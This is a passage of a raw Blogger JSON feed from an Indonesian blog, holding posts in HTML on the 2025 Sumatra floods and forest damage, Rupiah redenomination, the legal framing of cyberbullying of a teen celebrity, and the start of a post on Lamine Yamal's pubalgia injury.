\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" 